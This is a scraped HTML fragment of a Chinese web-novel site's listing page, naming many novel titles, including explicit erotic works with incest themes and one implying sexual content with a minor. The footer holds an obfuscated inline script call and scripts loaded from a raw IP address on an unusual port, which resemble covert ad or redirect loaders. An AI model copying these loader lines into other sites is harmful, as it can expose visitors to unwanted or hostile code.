title="万人迷女主竟是A装O">万人迷女主竟是A装O</a>/金兔不是兔</li></ul></div><div class="content"><h2>百合YY</h2><div class="top"><div class="image"><a href="/xs/bVbR.html" target="_blank" title="女配，我来宠[快穿]"><img data-lazy="//k.queyues.com/upfile/E/RJs.jpg?sm" alt="女配，我来宠[快穿]" author="千觅荷" /></a></div><dl><dt><a href="/xs/bVbR.html" title="女配，我来宠[快穿]">女配，我来宠[快穿]</a></dt><dd>晋江金牌推荐VIP完结 当前被收藏数：13081 营养液数：19404 文章积分：230,587,792 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/0e4w.html" title="当女主开始偏执（快穿）">当女主开始偏执（快穿）</a>/来个上上签</li><li><a href="/xs/04os.html" title="情生意动">情生意动</a>/海山咸鱼</li><li><a href="/xs/pb7R.html" title="施主你好，施主再见！">施主你好，施主再见！</a>/慕尘</li><li><a href="/xs/mVjw.html" title="将军她只想摆烂">将军她只想摆烂</a>/华澜君</li><li><a href="/xs/NmMp.html" title="女明星做梦都想糊">女明星做梦都想糊</a>/香椟</li><li><a href="/xs/VU2p.html" title="表小姐总是很忙[快穿]">表小姐总是很忙[快穿]</a>/小吾君</li><li><a href="/xs/02N8.html" title="大叔凶猛">大叔凶猛</a>/雪夜孤狼</li><li><a href="/xs/N6Db.html" title="安知絮雨落青池">安知絮雨落青池</a>/胡兮之</li><li><a href="/xs/0zt8.html" title="见涩起意［古穿今］">见涩起意［古穿今］</a>/一只花夹子</li><li><a href="/xs/84Pp.html" title="我喜欢上了清冷钓系室友gl">我喜欢上了清冷钓系室友gl</a>/林檎十茱</li></ul></div><div class="content"><h2>GL双性</h2><div class="top"><div class="image"><a href="/xs/NmiS.html" target="_blank" title="饕餮小食播 GL"><img data-lazy="//k.queyues.com/upfile/q/d8OF.jpg?sm" alt="饕餮小食播 GL" author="琉璃仙草" /></a></div><dl><dt><a href="/xs/NmiS.html" title="饕餮小食播 GL">饕餮小食播 GL</a></dt><dd>晋江VIP完结 总书评数：953 当前被收藏数：4443 营养液数：1323 文章积分：54,712,172 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/b2Jn.html" title="坚强的炮灰在古代教书">坚强的炮灰在古代教书</a>/凤阿凤</li><li><a href="/xs/N07w.html" title="龙与骑士姬gl">龙与骑士姬gl</a>/墨洗羽</li><li><a href="/xs/Nm6j.html" title="恋爱现场不许证物成精">恋爱现场不许证物成精</a>/人工糖精</li><li><a href="/xs/NmN2.html" title="渣了恋爱游戏的恋人后（GL）">渣了恋爱游戏的恋人后（GL）</a>/安否安否</li><li><a href="/xs/0ubP.html" title="甜味酒精">甜味酒精</a>/文笃</li><li><a href="/xs/b2SZ.html" title="元帅">元帅</a>/木梓君</li><li><a href="/xs/Nmtz.html" title="炮灰女配今天依然健在">炮灰女配今天依然健在</a>/安决</li><li><a href="/xs/0KRh.html" title="浮生若梦">浮生若梦</a>/流鸢长凝</li><li><a href="/xs/N0Dz.html" title="沾染（娱乐圈）">沾染（娱乐圈）</a>/公子瑾少</li><li><a href="/xs/04os.html" title="情生意动">情生意动</a>/海山咸鱼</li></ul></div><div class="content"><h2>免费小说</h2><div class="top"><div class="image"><a href="/xs/PhNu.html" target="_blank" title="碎阳"><img data-lazy="//k.queyues.com/standard_1677205214_1285.jpg?sm" alt="碎阳" author="四野深深" /></a></div><dl><dt><a href="/xs/PhNu.html" title="碎阳">碎阳</a></dt><dd>CP完结 简介： 祁念恨他。他想把那个高高在上的哥哥拉入深渊，同他作伴。只是他不知道，心不动则人不妄动，不动则不伤...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/62435222.html" title="华娱之巨星崛起">华娱之巨星崛起</a>/祭使霍雍</li><li><a href="/xs/pbzw.html" title="爱狱GL （监狱）">爱狱GL （监狱）</a>/柯又凝</li><li><a href="/xs/mM6n.html" title="晚安月亮">晚安月亮</a>/旺仔阿歪</li><li><a href="/xs/pONh.html" title="帝子桑">帝子桑</a>/K兽</li><li><a href="/xs/NwAn.html" title="穿成炮灰后，我不想c位出道">穿成炮灰后，我不想c位出道</a>/船锚</li><li><a href="/xs/minA.html" title="（综漫同人）被黑时宰刷好感后">（综漫同人）被黑时宰刷好感后</a>/安然如歌</li><li><a href="/xs/4MrR.html" title="年年有余">年年有余</a>/明也</li><li><a href="/xs/frh.html" title="官路弯弯">官路弯弯</a>/拾寒阶</li><li><a href="/xs/bMih.html" title="带着前夫遗产重生">带着前夫遗产重生</a>/水竹青菜</li><li><a href="/xs/Nw4m.html" title="炮灰假少爷在线养崽">炮灰假少爷在线养崽</a>/千茶</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/xs/beKZ.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/xs/beKZ/295.html" target="_blank" title="">第 295 部分</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/xs/VkZ6.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/xs/VkZ6/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/xs/1217033774.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/xs/1217033774/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[无敌流]</span><span class="s2"><a href="/xs/811341522.html" title="">美母的信念</a></span><span class="s3"><a href="/xs/811341522/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/xs/1243790330.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/xs/1243790330/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[爆笑小说]</span><span class="s2"><a href="/xs/1755717257.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/xs/1755717257/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/xs/712784672.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/xs/712784672/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[世家小说]</span><span class="s2"><a href="/xs/1601545916.html" title="">龙魂侠影</a></span><span class="s3"><a href="/xs/1601545916/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/xs/1817447088.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/xs/1817447088/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/xs/1853464522.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/xs/1853464522/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[美男小说]</span><span class="s2"><a href="/xs/481759013.html" title="">逆伦之恋</a></span><span class="s3"><a href="/xs/481759013/86.html" target="_blank" title="">第十章 醉心</a></span><span class="s4">悠若／云梦馨</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/xs/1573148329.html" title="">女人的痣</a></span><span class="s3"><a href="/xs/1573148329/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/xs/26606494.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/xs/26606494/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/xs/1873082967.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/xs/1873082967/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/xs/VVpk.html" title="">好学的江帆</a></span><span class="s3"><a href="/xs/VVpk/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/xs/112105459.html" title="">追捕</a></span><span class="s3"><a href="/xs/112105459/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xs/529612486.html" title="">月栖宸宫</a></span><span class="s3"><a href="/xs/529612486/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/xs/1443042821.html" title="">超级房东</a></span><span class="s3"><a href="/xs/1443042821/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[世家小说]</span><span class="s2"><a href="/xs/999532332.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xs/999532332/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/xs/1576908712.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/xs/1576908712/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">校草</span><span class="s2"><a href="/xs/LKXA.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/xs/MsPD.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/1054782632.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xs/1395615545.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">BE</span><span class="s2"><a href="/xs/1625018082.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">近代</span><span class="s2"><a href="/xs/517729034.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">高干</span><span class="s2"><a href="/xs/980873885.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">家长</span><span class="s2"><a href="/xs/59101207.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/xs/890777823.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/953345204.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">美男</span><span class="s2"><a href="/xs/481759013.html" title="">逆伦之恋</a></span><span class="s5">悠若／云梦馨</span></li><li><span class="s1">美女</span><span class="s2"><a href="/xs/1161278773.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/1902407153.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">青春</span><span class="s2"><a href="/xs/225692320.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">青春</span><span class="s2"><a href="/xs/1631349842.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/xs/916574842.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">网游</span><span class="s2"><a href="/xs/454765805.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">千金</span><span class="s2"><a href="/xs/1279043966.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">小白</span><span class="s2"><a href="/xs/1287723988.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/xs/1507462368.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//queyues.com/" target="_blank">雀阅网</A><a href="//tw.queyues.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//queyues.com/baihelawen/" class="">百合辣文</a> &nbsp;|&nbsp; <a href="//queyues.com/lunlibaihe/" class="">伦理百合</a> &nbsp;|&nbsp; <a href="//queyues.com/baiheyanqing/" class="">百合言情</a> &nbsp;|&nbsp; <a href="//queyues.com/baiheYY/" class="">百合YY</a> &nbsp;|&nbsp; <a href="//queyues.com/GLshuangxing/" class="">GL双性</a> &nbsp;|&nbsp; <a href="//queyues.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/82n/318.googlesspv"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.queyues.com/">雀阅网</a>(queyues.com) All Rights Reserved. <a href="//tw.queyues.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/xmailn6R2.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="25.848ms"></script></body></html>